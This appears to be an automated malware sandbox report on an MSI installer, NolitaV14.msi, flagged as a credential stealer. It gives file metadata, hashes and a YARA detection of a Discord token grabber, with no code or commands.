
| File name: | NolitaV14.msi |
| Full analysis: | https://app.any.run/tasks/a7ff632b-f689-4054-8e9e-d887a1578701 |
| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | May 24, 2025, 15:43:06 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, MSI Installer, Code page: 1252, Title: Installation Database, Subject: NolitaV14, Author: NolitaV14 Inc., Keywords: Installer, Comments: This installer database contains the logic and data required to install NolitaV14., Template: x64;1033, Revision Number: {2FF4C6E2-6CFE-4B0F-A1AE-4C5F1BD14D0F}, Create Time/Date: Fri May 23 10:10:22 2025, Last Saved Time/Date: Fri May 23 10:10:22 2025, Number of Pages: 500, Number of Words: 2, Name of Creating Application: WiX Toolset (4.0.0.5512), Security: 2 |
| MD5: | D2A0D2708168AAE170A2650DC1DE1995 |
| SHA1: | B363E2CABE2C9EFABA53E8D3398AF7A3941BAB7F |
| SHA256: | 454D22ED9C498AD6CCB6E0B696DC566D96BFF666AC2628BF20E629B82FA1623A |
| SSDEEP: | 1572864:Knk8MzTkj/I6Nah+ATBF/ut7j28jOvXrr/dZE0XVFOqGmoI8T:Knk5nk7I6Nah+ABF/S28GCAVFOqG9vT |








MALICIOUS
DISCORDGRABBER has been detected (YARA)
- NolitaV14.exe (PID: 6252)


